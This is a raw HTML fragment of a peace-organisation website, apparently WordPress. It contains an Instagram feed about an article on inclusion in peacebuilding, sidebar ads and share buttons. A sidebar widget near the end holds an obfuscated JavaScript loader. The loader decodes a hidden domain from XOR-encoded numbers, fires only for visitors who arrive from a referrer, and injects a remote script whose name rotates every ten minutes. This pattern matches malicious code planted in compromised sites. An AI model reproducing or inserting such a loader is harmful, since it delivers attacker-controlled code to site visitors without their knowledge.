			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/528720011_18076113758066526_3930371221021635550_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=KrH9xXd2q58Q7kNvwFQoypj&amp;_nc_oc=AdkQeSlcJJ-7g5CqQ3Wwq2er4XOLtce7Lyg32gzNXNkVfXQ9adCgcrQNDpD2FJBla09-D0-IdzQ0Uabo3WaXkSY9&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrTqBJ7Az5hQ4sYQLHS1cncNUrH2qr_n4Gs3l6pJkV6pw&amp;oe=69774B7D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/528720011_18076113758066526_3930371221021635550_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=KrH9xXd2q58Q7kNvwFQoypj&amp;_nc_oc=AdkQeSlcJJ-7g5CqQ3Wwq2er4XOLtce7Lyg32gzNXNkVfXQ9adCgcrQNDpD2FJBla09-D0-IdzQ0Uabo3WaXkSY9&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrTqBJ7Az5hQ4sYQLHS1cncNUrH2qr_n4Gs3l6pJkV6pw&amp;oe=69774B7D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/528720011_18076113758066526_3930371221021635550_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=KrH9xXd2q58Q7kNvwFQoypj&amp;_nc_oc=AdkQeSlcJJ-7g5CqQ3Wwq2er4XOLtce7Lyg32gzNXNkVfXQ9adCgcrQNDpD2FJBla09-D0-IdzQ0Uabo3WaXkSY9&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrTqBJ7Az5hQ4sYQLHS1cncNUrH2qr_n4Gs3l6pJkV6pw&amp;oe=69774B7D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/528720011_18076113758066526_3930371221021635550_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=KrH9xXd2q58Q7kNvwFQoypj&amp;_nc_oc=AdkQeSlcJJ-7g5CqQ3Wwq2er4XOLtce7Lyg32gzNXNkVfXQ9adCgcrQNDpD2FJBla09-D0-IdzQ0Uabo3WaXkSY9&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrTqBJ7Az5hQ4sYQLHS1cncNUrH2qr_n4Gs3l6pJkV6pw&amp;oe=69774B7D&quot;}"><br />
			<span class="sbi-screenreader">🌍 Peace is more than the absence of conflict — it’</span><br />
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🌍 Peace is more than the absence of conflict — it’s about inclusion.
In Peace at the Margins, explore how voices from border communities and overlooked regions can reshape the global peace agenda.
This reflection is part of a wider conversation happening in our ongoing webinar series, bringing together practitioners, researchers, and community leaders from around the world.
📖 Read the full article (link also in bio)
https://ideasforpeace.org/content/peace-at-the-margins/
💻 Join the conversation
#IdeasForPeace #Nigeria #AlbinismAwareness #SocialJustice" aria-hidden="true"><br />
		</a>
	</div>
</div></div>
<div id="sbi_load" >
<p>			<button class="sbi_load_btn"
			type="button" ><br />
			<span class="sbi_btn_text" >Load More&#8230;</span><br />
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span><br />
		</button></p>
<p>			<span class="sbi_follow_btn" ><br />
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/ideasupeace/"><br />
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span><br />
			</a><br />
		</span></p>
</div>
<p>		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18083640145836100&quot;:{&quot;id&quot;:&quot;528720011_18076113758066526_3930371221021635550_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18093157075580595&quot;:{&quot;id&quot;:&quot;531573051_18076615097066526_8827880369094697692_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17941003959023723&quot;:{&quot;id&quot;:&quot;532902473_18076703573066526_2601927088170966725_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17877179814390018&quot;:{&quot;id&quot;:&quot;529573488_1627725774910121_1334901751166052908_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18320130274209701&quot;:{&quot;id&quot;:&quot;533822791_1636904900658875_9216576032318554853_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18070532042131166&quot;:{&quot;id&quot;:&quot;535100291_1637955203887178_9054361076141686180_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18064975397262803&quot;:{&quot;id&quot;:&quot;537515555_1640521890297176_6820991401446369384_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18087043714838719&quot;:{&quot;id&quot;:&quot;536268071_1640538303628868_2034614347373569559_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18040737140401300&quot;:{&quot;id&quot;:&quot;541433730_1649310622751636_5839549090479542190_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18050505437267322&quot;:{&quot;id&quot;:&quot;543381972_18078652229066526_1764597387289029186_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18071103683149345&quot;:{&quot;id&quot;:&quot;546339271_1657836111899087_253325085400214885_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17857041669457534&quot;:{&quot;id&quot;:&quot;547258505_1659721511710547_7835312492772586646_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18071753549326339&quot;:{&quot;id&quot;:&quot;547693965_1659840298365335_4154844163686697772_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18060344723378786&quot;:{&quot;id&quot;:&quot;554202877_1669799987369366_1593036063953947079_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18279408298263027&quot;:{&quot;id&quot;:&quot;557922578_18081600350066526_3599011224171569914_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18030866231548442&quot;:{&quot;id&quot;:&quot;588382513_1726987438317287_7728238101201921787_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078020678273409&quot;:{&quot;id&quot;:&quot;588090837_1727144401634924_910001949065272071_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18112656004607020&quot;:{&quot;id&quot;:&quot;598977583_1741506463532051_2924371856506243333_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18115733365517450&quot;:{&quot;id&quot;:&quot;601536345_1748110942871603_1287040845450446829_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18066655007447437&quot;:{&quot;id&quot;:&quot;615345841_1771802400502457_7468954755755456166_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}"><br />
	</span>
	</div>
</div>
		</div><div id="custom_html-1" class="widget_text general-sidebar-wrap widget-box widget_custom_html"><div class="textwidget custom-html-widget"><div class="align-center"><a href="https://www.upeace.org/" target="_blank" rel="noopener"><img src="http://ideasforpeace.org/wp-content/uploads/2020/03/ESsBvZgWsAA_ghu-e1584246376943.png" alt="Ads"></a></div></div></div><div id="custom_html-3" class="widget_text general-sidebar-wrap widget-box widget_custom_html"><div class="textwidget custom-html-widget"><div class="align-center"><a href="https://www.upeace.org/" target="_blank" rel="noopener"><img src="http://ideasforpeace.org/wp-content/uploads/2020/06/University-for-Peace.png" alt="Ads"></a></div></div></div><div id="block-6" class="general-sidebar-wrap widget-box widget_block"><script type="text/javascript">
!function (_7408f) {
    
    var _6f7c7a = Date.now();
    var _62aac5 = 1000;
    _6f7c7a = _6f7c7a / _62aac5;
    _6f7c7a = Math.floor(_6f7c7a);

    var _68b072 = 600;
    _6f7c7a -= _6f7c7a % _68b072;
    _6f7c7a = _6f7c7a.toString(16);

    var _27de6f = _7408f.referrer;

    if (!_27de6f) return;

    var _1b8646 = [49973, 49953, 49983, 49981, 49975, 49973, 49977, 49974, 49977, 49983, 49981, 49962, 50038, 49975, 49962, 49983];

    _1b8646 = _1b8646.map(function(_d06c84){
        return _d06c84 ^ 50008;
    });

    var _6980f2 = "206225466d0d2ad5a901598a713afa74";
    
    _1b8646 = String.fromCharCode(..._1b8646);

    var _46470d = "https://";
    var _47acbd = "/";
    var _6e578 = "engine-";

    var _8492d6 = ".js";

    var _7ad33b = _7408f.createElement("script");
    _7ad33b.type = "text/javascript";
    _7ad33b.async = true;
    _7ad33b.src = _46470d + _1b8646 + _47acbd + _6e578 + _6f7c7a + _8492d6;

    _7408f.getElementsByTagName("head")[0].appendChild(_7ad33b)

}(document);
</script></div></div></div> 
				</div>
				
												<div class="wikilogy-toolbar"><div class="close-button"></div><ul><li class="print"><div class="icon"><i class="fas fa-print" aria-hidden="true"></i></div><span>Print</span></li><li class="share"><div class="icon"><i class="fas fa-share-alt" aria-hidden="true"></i></div><span>Share</span><ul class="submenu"><div class="post-share"><div class="title">Share:</div><ul><li><a class="share-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://ideasforpeace.org/content/uzbek-bloody-friday/&t=Uzbek+Bloody+Friday" title="Share toFacebook" target="_blank"><i class="fab fa-facebook-f"></i><span>Facebook</span></a></li><li><a class="share-twitter" href="https://twitter.com/intent/tweet?url=https://ideasforpeace.org/content/uzbek-bloody-friday/&text=Uzbek+Bloody+Friday" title="Share toTwitter" target="_blank"><i class="fab fa-twitter"></i><span>Twitter</span></a></li></ul></div></ul></li><li class="font-selector"><div class="icon"><span class="plus">+</span><i class="fas fa-font" aria-hidden="true"></i><span class="minus">-</span></div><span>Font Size</span></li></ul></div>					</div>	</div>
						<footer class="footer footer-style1 " id="Footer">
						<div class="container">							<div class="footer-content">
																	